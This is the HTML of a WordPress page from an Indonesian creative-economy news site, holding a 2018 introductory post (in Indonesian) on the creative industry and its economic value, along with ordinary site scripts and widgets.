<span class="post-views-icon dashicons dashicons-chart-bar"></span> <span class="post-views-label">Post Views:</span> <span class="post-views-count">303</span>
</div>
<div class="post-bottom-meta post-bottom-tags post-tags-modern"><div class="post-bottom-meta-title"><span class="tie-icon-tags" aria-hidden="true"></span> Tags</div><span class="tagcloud"><a href="https://indiekraf.com/tag/digital/" rel="tag">digital</a> <a href="https://indiekraf.com/tag/industri/" rel="tag">industri</a> <a href="https://indiekraf.com/tag/kreatif/" rel="tag">kreatif</a> <a href="https://indiekraf.com/tag/startup/" rel="tag">startup</a></span></div>
</div><!-- .entry-content /-->
<div id="post-extra-info">
<div class="theiaStickySidebar">
<div class="single-post-meta post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper meta-author-1"><span class="meta-author"><a href="https://indiekraf.com/author/indiekraf/" class="author-name tie-icon" title="indiekraf">indiekraf</a></span></span></span><span class="date meta-item tie-icon">10 Mei 2018</span><div class="tie-alignright"><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 244 </span></div></div><!-- .post-meta -->
<div id="share-buttons-top" class="share-buttons share-buttons-top">
<div class="share-links  icons-text share-pill">
<a href="https://www.facebook.com/sharer.php?u=https://indiekraf.com/?p=1171" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn  large-share-button" data-raw="https://www.facebook.com/sharer.php?u={post_link}">
<span class="share-btn-icon tie-icon-facebook"></span> <span class="social-text">Facebook</span>
</a>
<a href="https://x.com/intent/post?text=Pengenalan%20Tentang%20Industri%20Kreatif%20%E2%80%93%20Bagian%201&#038;url=https://indiekraf.com/?p=1171&#038;via=@indiekraf" rel="external noopener nofollow" title="X" target="_blank" class="twitter-share-btn  large-share-button" data-raw="https://x.com/intent/post?text={post_title}&amp;url={post_link}&amp;via=@indiekraf">
<span class="share-btn-icon tie-icon-twitter"></span> <span class="social-text">X</span>
</a>
<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://indiekraf.com/digital-creative-industries-landscape-introduction/&#038;title=Pengenalan%20Tentang%20Industri%20Kreatif%20%E2%80%93%20Bagian%201" rel="external noopener nofollow" title="LinkedIn" target="_blank" class="linkedin-share-btn  large-share-button" data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
<span class="share-btn-icon tie-icon-linkedin"></span> <span class="social-text">LinkedIn</span>
</a>
<a href="https://api.whatsapp.com/send?text=Pengenalan%20Tentang%20Industri%20Kreatif%20%E2%80%93%20Bagian%201%20https://indiekraf.com/?p=1171" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn  large-share-button" data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="social-text">WhatsApp</span>
</a>
<a href="https://telegram.me/share/url?url=https://indiekraf.com/?p=1171&text=Pengenalan%20Tentang%20Industri%20Kreatif%20%E2%80%93%20Bagian%201" rel="external noopener nofollow" title="Telegram" target="_blank" class="telegram-share-btn  large-share-button" data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="social-text">Telegram</span>
</a>
<a href="/cdn-cgi/l/email-protection#[base64]" rel="external noopener nofollow" title="Share via Email" target="_blank" class="email-share-btn  large-share-button" data-raw="mailto:?subject={post_title}&amp;body={post_link}">
<span class="share-btn-icon tie-icon-envelope"></span> <span class="social-text">Share via Email</span>
</a>
<a href="#" rel="external noopener nofollow" title="Print" target="_blank" class="print-share-btn  large-share-button" data-raw="#">
<span class="share-btn-icon tie-icon-print"></span> <span class="social-text">Print</span>
</a>			</div><!-- .share-links /-->
</div><!-- .share-buttons /-->
</div>
</div>
<div class="clearfix"></div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2018-05-10T14:08:22+07:00","datePublished":"2018-05-10T14:08:22+07:00","dateModified":"2018-05-17T21:23:08+07:00","headline":"Pengenalan Tentang Industri Kreatif &#8211; Bagian 1","name":"Pengenalan Tentang Industri Kreatif &#8211; Bagian 1","keywords":"digital,industri,kreatif,startup","url":"https:\/\/indiekraf.com\/digital-creative-industries-landscape-introduction\/","description":"Halo Sohib Indiekraf .. Mengawali Segment \"SHARING EXPERT\" bareng Indiekraf.com , kali ini akan sharing informasi terkait dengan \"DIGITAL CREATIVE INDUSTRIES LANDSCAPE\" .. Apa itu Industri Kreatif ? A","copyrightYear":"2018","articleSection":"Digital Kreatif,Industri Kreatif,Opini Kreatif","articleBody":"Halo Sohib Indiekraf ..\r\n\r\nMengawali Segment \"SHARING EXPERT\" bareng Indiekraf.com , kali ini akan sharing informasi terkait dengan \"DIGITAL CREATIVE INDUSTRIES LANDSCAPE\" ..\r\n\r\nApa itu Industri Kreatif ? Apa itu Digital Kreatif ?\r\n\r\nPasti kata - kata diatas sudah tidak asing lagi di telinga kita , Yup .. Sekarang di Indonesia memang lagi\u00a0Hype-hypenya\u00a0istilah Industri kreatif, apalagi kalo soal digital .. Apalagi sejak Presiden mencanangkan industri kreatif sebagai salah satu industri \/ ekonomi yang diunggulkan di Indonesia sebagai alternatif industri - industri lain yang berbasis sumber daya mineral dan alam.\r\n\r\nNah apa sih keunggulan dari Industri Kreatif dibanding dengan industri yang lainnya ?\r\n\r\n\r\n\r\nJika kita ambil contoh, dari gambar diatas kita punya secuil kayu jati, kemudian kita coba jual mentah, pasti mungkin harganya murah, bahkan mungkin juga tidak ada harganya.\u00a0 Kemudian kita jual sebagai bahan kayu bakar yang digunakan untuk memasak,\u00a0bakar - bakar,\u00a0dan lain sebagainya .. Nah, coba digunakan untuk industri, sebagai pallete kayu untuk penahan barang (biasanya digunakan untuk pengiriman barang elektronik yang ukurannya gede-gede), bisa jadi harganya bisa naik menjadi 20.000 - 30.000 Rupiah. Naaah .. kalo ditambahkan kreatifitas, salah satu contoh yang bisa digunakan yakni bisa digunakan sebagai bahan untuk jadi Stepler kayu, yang kalo dijual di pasar atau toko ATK, bisa jadi harganya bisa sampai Rp. 100.000 .. Bahkan , ada di Malang produsen asesoris di Malang menggunakan kayu untuk bahan bikin jam tangan dan kacamata kayu yang harganya bisa sampai 500.000 Rupiah.\r\n\r\nNah, berdasarkan contoh kasus diatas bisa ditarik kesimpulan bahwa industri kreatif bisa menambah nilai dari sebuah benda \/ barang baik dari segi seni maupun dari harga jualnya.\r\n\r\nKenapa harus Industri Kreatif ? Apa sih hebatnya Industri \/ ekonomi Kreatif ?\r\nNah mungkin akan lebih jelas kalo kita paham dulu apa itu industri kreatif. Banyak sekali tafsiran terkait dengan industri \/ ekonomi kreatif, namun bisa disimpulkan bahwa :\r\n\r\nEkonomi Kreatif adalah Sebuah Bentuk ekonomi Baru yang menciptakan nilai ekonomi yang tinggi dengan ciri utama : berbasis Ide dan Kreatifitas, Berkembang karena pengetahuan (Misalnya warisan budaya) serta didukung oleh teknologi.\r\n\r\nNah, sudah paham kan ..\r\nsekarang kenapa industri kreatif gencar-gencarnya digalakkan oleh pemerintah ?\r\nsalah \"dua\" faktornya adalah Industri Kreatif adalah industri yang tidak akan pernah mati selama masih ada kehidupan di muka bumi ini, beda halnya dengan sumber daya alam dan mineral yang pasti lambat laun akan segera habis dimakan oleh waktu serta exploitasi yang semakin menjadi-jadi. Selain itu Pemerintah memperkirakan bahwa Potensi Ekonomi Kreatif bisa tembus hingga 850 Trilliun Rupiah (Sumber : Metrotvnews.com).\r\n\r\nNah cukup dulu penjelasan awal terkait industri kreatif ..\r\n\r\ndi bagian selanjutnya akan kita share terkait dengan apa aja sektor industri kreatif dan contoh implementasinya di dunia industri terutama di digital kreatif.\r\n\r\nTunggu Sharing expert #2 yaa dengan materi dan mentor yang lainnya ..\r\n\r\nSalam ,\r\nM. Ziaelfikar Albaba","publisher":{"@id":"#Publisher","@type":"Organization","name":"indiekraf.com","logo":{"@type":"ImageObject","url":"https:\/\/indiekraf.com\/wp-content\/uploads\/2021\/04\/logo-retina.png"},"sameAs":["https:\/\/facebook.com\/indiekraf","https:\/\/twitter.com\/indiekraf","https:\/\/www.linkedin.com\/company\/indiekraf","https:\/\/instagram.com\/indiekraf","https:\/\/wa.me\/6282337576338"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/indiekraf.com\/digital-creative-industries-landscape-introduction\/","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"indiekraf","url":"https:\/\/indiekraf.com\/author\/indiekraf\/"},"image":{"@type":"ImageObject","url":"https:\/\/i0.wp.com\/indiekraf.com\/wp-content\/uploads\/2018\/05\/Screen-Shot-2018-05-10-at-2.05.54-PM.png?fit=1069%2C800&ssl=1","width":1200,"height":800}}</script>
<div class="toggle-post-content clearfix">
<a id="toggle-post-button" class="button" href="#">
Show More <span class="tie-icon-angle-down"></span>
</a>
</div><!-- .toggle-post-content -->
<script type="text/javascript">
var $thisPost = document.getElementById('the-post');
$thisPost = $thisPost.querySelector('.entry');
var $thisButton = document.getElementById('toggle-post-button');
$thisButton.addEventListener( 'click', function(e){
$thisPost.classList.add('is-expanded');
$thisButton.parentNode.removeChild($thisButton);
e.preventDefault();
});
</script>
</article><!-- #the-post /-->
<div class="post-components">
<div class="prev-next-post-nav container-wrapper media-overlay">
<div class="tie-col-xs-6 prev-post">
<a href="https://indiekraf.com/dilopad-dilo/" style="background-image: url(https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/05/dilopad2.jpeg?resize=390%2C220&#038;ssl=1)" class="post-thumb" rel="prev">
<div class="post-thumb-overlay-wrap">
<div class="post-thumb-overlay">
<span class="tie-icon tie-media-icon"></span>
<span class="screen-reader-text">Dukung Perkembangan Startup, DILo Luncurkan Program DILoPAD</span>
</div>
</div>
</a>
<a href="https://indiekraf.com/dilopad-dilo/" rel="prev">
<h3 class="post-title">Dukung Perkembangan Startup, DILo Luncurkan Program DILoPAD</h3>
</a>
</div>
<div class="tie-col-xs-6 next-post">
<a href="https://indiekraf.com/hanya-dengan-bermain-game-lokal-sudah-mendukung-industri-kreatif-indonesia/" style="background-image: url(https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/05/664xauto-industri-game-indonesia-hasilkan-rp445-triliun-di-2015-160105w.jpg?resize=390%2C220&#038;ssl=1)" class="post-thumb" rel="next">
<div class="post-thumb-overlay-wrap">
<div class="post-thumb-overlay">
<span class="tie-icon tie-media-icon"></span>
<span class="screen-reader-text">Hanya dengan Bermain Game Lokal Sudah Mendukung Industri Kreatif Indonesia</span>
</div>
</div>
</a>
<a href="https://indiekraf.com/hanya-dengan-bermain-game-lokal-sudah-mendukung-industri-kreatif-indonesia/" rel="next">
<h3 class="post-title">Hanya dengan Bermain Game Lokal Sudah Mendukung Industri Kreatif Indonesia</h3>
</a>
</div>
</div><!-- .prev-next-post-nav /-->
<div id="related-posts" class="container-wrapper has-extra-post">
<div class="mag-box-title the-global-title">
<h3>Related Articles</h3>
</div>
<div class="related-posts-list">
<div class="related-item tie-standard">
<h3 class="post-title"><a href="https://indiekraf.com/telkom-perkuat-implementasi-ai-melalui-kunjungan-direksi-dan-dewan-komisaris-ke-telkom-ai-center-of-excellence-malang/">Telkom Perkuat Implementasi AI Melalui Kunjungan Direksi dan Dewan Komisaris ke Telkom AI Center of Excellence Malang</a></h3>
<div class="post-meta clearfix"><span class="date meta-item tie-icon">22 Desember 2025</span></div><!-- .post-meta -->							</div><!-- .related-item /-->
<div class="related-item tie-standard">
<h3 class="post-title"><a href="https://indiekraf.com/mendorong-keberhasilan-umkm-indonesia-melalui-adaptasi-teknologi-ai-telkom-ai-center-of-excellence-perkenalkan-manfaat-smart-chatbot-ai-agent-dan-ai-powered-business-performance-analysis-melalui-di/">Mendorong Keberhasilan UMKM Indonesia Melalui Adaptasi Teknologi AI, Telkom AI Center of Excellence Perkenalkan Manfaat Smart Chatbot (AI Agent) dan AI-Powered Business Performance Analysis Melalui DigiLeap Workshop 2025</a></h3>
<div class="post-meta clearfix"><span class="date meta-item tie-icon">22 Desember 2025</span></div><!-- .post-meta -->							</div><!-- .related-item /-->
<div class="related-item tie-standard">
<a aria-label="Animator Indonesia Griselda Sastrawinata Kembali Unjuk Karya di Zootopia 2" href="https://indiekraf.com/animator-indonesia-griselda-sastrawinata-kembali-unjuk-karya-di-zootopia-2/" class="post-thumb"><img width="390" height="220" src="https://i0.wp.com/indiekraf.com/wp-content/uploads/2025/12/Screenshot-2025-12-11-103055.png?resize=390%2C220&amp;ssl=1" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
<h3 class="post-title"><a href="https://indiekraf.com/animator-indonesia-griselda-sastrawinata-kembali-unjuk-karya-di-zootopia-2/">Animator Indonesia Griselda Sastrawinata Kembali Unjuk Karya di Zootopia 2</a></h3>
<div class="post-meta clearfix"><span class="date meta-item tie-icon">12 Desember 2025</span></div><!-- .post-meta -->							</div><!-- .related-item /-->
<div class="related-item tie-standard">
<a aria-label="Hearts2hearts dan No Na Jadi Guest Star Utama Spotify Wrapped Indonesia 2025" href="https://indiekraf.com/hearts2hearts-dan-no-na-jadi-guest-star-utama-spotify-wrapped-indonesia-2025/" class="post-thumb"><img width="390" height="220" src="https://i0.wp.com/indiekraf.com/wp-content/uploads/2025/12/Screenshot-2025-12-10-145114.png?resize=390%2C220&amp;ssl=1" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>
<h3 class="post-title"><a href="https://indiekraf.com/hearts2hearts-dan-no-na-jadi-guest-star-utama-spotify-wrapped-indonesia-2025/">Hearts2hearts dan No Na Jadi Guest Star Utama Spotify Wrapped Indonesia 2025</a></h3>
<div class="post-meta clearfix"><span class="date meta-item tie-icon">11 Desember 2025</span></div><!-- .post-meta -->							</div><!-- .related-item /-->
</div><!-- .related-posts-list /-->
</div><!-- #related-posts /-->
<div id="comments" class="comments-area">
<div id="respond" class="comment-respond">
<h3 id="reply-title" class="comment-reply-title the-global-title has-block-head-4">Tinggalkan Balasan</h3><form action="https://indiekraf.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Alamat email Anda tidak akan dipublikasikan.</span> <span class="required-field-message">Ruas yang wajib ditandai <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Komentar <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nama</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p>
<p class="comment-form-email"><label for="email">Email</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p>
<p class="comment-form-url"><label for="url">Situs Web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Kirim Komentar" /> <input type='hidden' name='comment_post_ID' value='1171' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="f58be1b0d9" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="69"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
<p class="akismet_comment_form_privacy_notice">Situs ini menggunakan Akismet untuk mengurangi spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Pelajari bagaimana data komentar Anda diproses</a></p>
</div><!-- .comments-area -->
</div><!-- .post-components /-->
</div><!-- .main-content -->
<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side" aria-label="Primary Sidebar">
<div class="theiaStickySidebar">
<div id="posts-list-widget-3" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Popular Posts</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-counter" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">
<div class="post-widget-thumbnail">
<a aria-label="Jumlah View Youtube Bisa Berkurang, Kenapa ya?" href="https://indiekraf.com/jumlah-view-youtube-bisa-berkurang-kenapa-ya/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/indiekraf.com/wp-content/uploads/2020/06/kon-karampelas-peLs78VbU50-unsplash-scaled.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/indiekraf.com/wp-content/uploads/2020/06/kon-karampelas-peLs78VbU50-unsplash-scaled.jpg?resize=220%2C150&amp;ssl=1 220w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2020/06/kon-karampelas-peLs78VbU50-unsplash-scaled.jpg?zoom=2&amp;resize=220%2C150&amp;ssl=1 440w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2020/06/kon-karampelas-peLs78VbU50-unsplash-scaled.jpg?zoom=3&amp;resize=220%2C150&amp;ssl=1 660w" sizes="auto, (max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
<div class="post-widget-body ">
<a class="post-title the-subtitle" href="https://indiekraf.com/jumlah-view-youtube-bisa-berkurang-kenapa-ya/">Jumlah View Youtube Bisa Berkurang, Kenapa ya?</a>
<div class="post-meta">
<span class="date meta-item tie-icon">30 Juni 2020</span>		</div>
</div>
</li>
<li class="widget-single-post-item widget-post-list tie-standard">
<div class="post-widget-thumbnail">
<a aria-label="Wow, Ternyata ada 13 Coworking Space di Kota Malang. Buat Kamu Pelaku Kreatif Wajib Tahu Nih !" href="https://indiekraf.com/13-coworking-space-di-kota-malang-buat-pelaku-ekonomi-kreatif/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/09/IDX.jpeg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Pemateri menyampaikan tentang IxDD di DILo Malang" decoding="async" loading="lazy" srcset="https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/09/IDX.jpeg?resize=220%2C150&amp;ssl=1 220w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/09/IDX.jpeg?zoom=2&amp;resize=220%2C150&amp;ssl=1 440w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/09/IDX.jpeg?zoom=3&amp;resize=220%2C150&amp;ssl=1 660w" sizes="auto, (max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
<div class="post-widget-body ">
<a class="post-title the-subtitle" href="https://indiekraf.com/13-coworking-space-di-kota-malang-buat-pelaku-ekonomi-kreatif/">Wow, Ternyata ada 13 Coworking Space di Kota Malang. Buat Kamu Pelaku Kreatif Wajib Tahu Nih !</a>
<div class="post-meta">
<span class="date meta-item tie-icon">2 Juli 2019</span>		</div>
</div>
</li>
<li class="widget-single-post-item widget-post-list tie-standard">
<div class="post-widget-thumbnail">
<a aria-label="Mengenal Mendol, Olahan Tempe Khas Malang yang Bikin Nagih" href="https://indiekraf.com/mengenal-mendol-olahan-tempe-khas-malang-yang-bikin-nagih/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/indiekraf.com/wp-content/uploads/2023/02/56664969-286254912309600-8368782012654517824-n-adc6db40d8a69c53999b97e24fd8c93d_600x400.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/indiekraf.com/wp-content/uploads/2023/02/56664969-286254912309600-8368782012654517824-n-adc6db40d8a69c53999b97e24fd8c93d_600x400.jpg?resize=220%2C150&amp;ssl=1 220w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2023/02/56664969-286254912309600-8368782012654517824-n-adc6db40d8a69c53999b97e24fd8c93d_600x400.jpg?zoom=2&amp;resize=220%2C150&amp;ssl=1 440w" sizes="auto, (max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
<div class="post-widget-body ">
<a class="post-title the-subtitle" href="https://indiekraf.com/mengenal-mendol-olahan-tempe-khas-malang-yang-bikin-nagih/">Mengenal Mendol, Olahan Tempe Khas Malang yang Bikin Nagih</a>
<div class="post-meta">
<span class="date meta-item tie-icon">27 Februari 2023</span>		</div>
</div>
</li>
<li class="widget-single-post-item widget-post-list tie-standard">
<div class="post-widget-thumbnail">
<a aria-label="Mengenal Timestamp Camera, Aplikasi  Yang Wajibkan ASN Pemkab Malang Agar Tak Mudik" href="https://indiekraf.com/mengenal-timestamp-camera-aplikasi-yang-wajibkan-asn-pemkab-malang-agar-tak-mudik/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/indiekraf.com/wp-content/uploads/2021/05/Timestampcamera.png?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
<div class="post-widget-body ">
<a class="post-title the-subtitle" href="https://indiekraf.com/mengenal-timestamp-camera-aplikasi-yang-wajibkan-asn-pemkab-malang-agar-tak-mudik/">Mengenal Timestamp Camera, Aplikasi  Yang Wajibkan ASN Pemkab Malang Agar Tak Mudik</a>
<div class="post-meta">
<span class="date meta-item tie-icon">9 Mei 2021</span>		</div>
</div>
</li>
<li class="widget-single-post-item widget-post-list tie-standard">
<div class="post-widget-thumbnail">
<a aria-label="6 Perbedaan Menarik Antara Wirausaha vs PNS" href="https://indiekraf.com/6-perbedaan-menarik-antara-wirausaha-vs-pns/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/09/10092018-gambar.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/09/10092018-gambar.jpg?resize=220%2C150&amp;ssl=1 220w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/09/10092018-gambar.jpg?zoom=2&amp;resize=220%2C150&amp;ssl=1 440w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/09/10092018-gambar.jpg?zoom=3&amp;resize=220%2C150&amp;ssl=1 660w" sizes="auto, (max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
<div class="post-widget-body ">
<a class="post-title the-subtitle" href="https://indiekraf.com/6-perbedaan-menarik-antara-wirausaha-vs-pns/">6 Perbedaan Menarik Antara Wirausaha vs PNS</a>
<div class="post-meta">
<span class="date meta-item tie-icon">17 September 2018</span>		</div>
</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="tie-instagram-theme-5" class="container-wrapper widget widget_tie-instagram-theme"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Follow Us</div></div><div class="tie-insta-header">
<div class="tie-insta-avatar">
<a href="https://instagram.com/indiekraf" target="_blank" rel="nofollow noopener"><img src="https://indiekraf.com/wp-content/uploads/2021/07/logo-box.png" alt="indiekraf" width="200" height="200" /></a>
</div>
<div class="tie-insta-info">
<a href="https://instagram.com/indiekraf" target="_blank" rel="nofollow noopener" class="tie-instagram-username">indiekraf</a>
</div>
<div class="tie-insta-desc">
News & Media Website
Tajuk Ekonomi Kreatif Indonesia
</div>
</div><!-- .tie-insta-header --><span class="theme-notice">Error validating access token: The session has been invalidated because the user changed their password or Facebook has changed the session for security reasons.</span>					<a target="_blank" rel="nofollow noopener" href="https://instagram.com/indiekraf" class="button fullwidth"><span class="tie-icon-instagram"></span> Follow Us</a>
<div class="clearfix"></div></div><!-- .widget /--><div id="stream-item-widget-7" class="widget stream-item-widget widget-content-only"><div class="stream-item-widget-content"><a href="https://matic.or.id" target="_blank"><img class="widget-stream-image" src="https://indiekraf.com/wp-content/uploads/2024/01/Screen-3.jpg" width="336" height="280" alt=""></a></div></div>		</div><!-- .theiaStickySidebar /-->
</aside><!-- .sidebar /-->
</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">
<div id="site-info" class="site-info">
<div class="container">
<div class="tie-row">
<div class="tie-col-md-12">
<div class="copyright-text copyright-text-first">Hak Cipta indiekraf.com 2025 | Telah terdaftar di Direktorat Jenderal Kekayaan Intelektual Kementrian Hukum dan HAM RI</div><ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://facebook.com/indiekraf"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/indiekraf"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link linkedin-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.linkedin.com/company/indiekraf"><span class="tie-social-icon tie-icon-linkedin"></span><span class="screen-reader-text">LinkedIn</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://instagram.com/indiekraf"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li><li class="social-icons-item"><a class="social-link whatsapp-social-icon" rel="external noopener nofollow" target="_blank" href="https://wa.me/6282337576338"><span class="tie-social-icon tie-icon-whatsapp"></span><span class="screen-reader-text">WhatsApp</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://indiekraf.com/feed/"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">RSS</span></a></li></ul> 
</div><!-- .tie-col /-->
</div><!-- .tie-row /-->
</div><!-- .container /-->
</div><!-- #site-info /-->
</footer><!-- #footer /-->
<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
<span class="tie-icon-angle-up"></span>
<span class="screen-reader-text">Back to top button</span>
</a>
</div><!-- #tie-wrapper /-->
<aside class=" side-aside normal-side dark-skin dark-widgetized-area appear-from-right" aria-label="Secondary Sidebar" style="visibility: hidden;">
<div data-height="100%" class="side-aside-wrapper has-custom-scroll">
<a href="#" class="close-side-aside remove big-btn">
<span class="screen-reader-text">Close</span>
</a><!-- .close-side-aside /-->
<div id="mobile-container">
<div id="mobile-search">
<form role="search" method="get" class="search-form" action="https://indiekraf.com/">
<label>
<span class="screen-reader-text">Cari untuk:</span>
<input type="search" class="search-field" placeholder="Cari &hellip;" value="" name="s" />
</label>
<input type="submit" class="search-submit" value="Cari" />
</form>							</div><!-- #mobile-search /-->
<div id="mobile-menu" class="hide-menu-icons">
</div><!-- #mobile-menu /-->
<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://facebook.com/indiekraf"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/indiekraf"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link linkedin-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.linkedin.com/company/indiekraf"><span class="tie-social-icon tie-icon-linkedin"></span><span class="screen-reader-text">LinkedIn</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://instagram.com/indiekraf"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li><li class="social-icons-item"><a class="social-link whatsapp-social-icon" rel="external noopener nofollow" target="_blank" href="https://wa.me/6282337576338"><span class="tie-social-icon tie-icon-whatsapp"></span><span class="screen-reader-text">WhatsApp</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://indiekraf.com/feed/"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">RSS</span></a></li></ul> 
</div><!-- #mobile-social-icons /-->
</div><!-- #mobile-container /-->
</div><!-- .side-aside-wrapper /-->
</aside><!-- .side-aside /-->
</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jannah/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>		<div id="tie-popup-search-desktop" class="tie-popup tie-popup-search-wrap" style="display: none;">
<a href="#" class="tie-btn-close remove big-btn light-btn">
<span class="screen-reader-text">Close</span>
</a>
<div class="popup-search-wrap-inner">
<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Search">
<form method="get" class="tie-popup-search-form" action="https://indiekraf.com/">
<input class="tie-popup-search-input is-ajax-search" inputmode="search" type="text" name="s" title="Search for" autocomplete="off" placeholder="Type and hit Enter" />
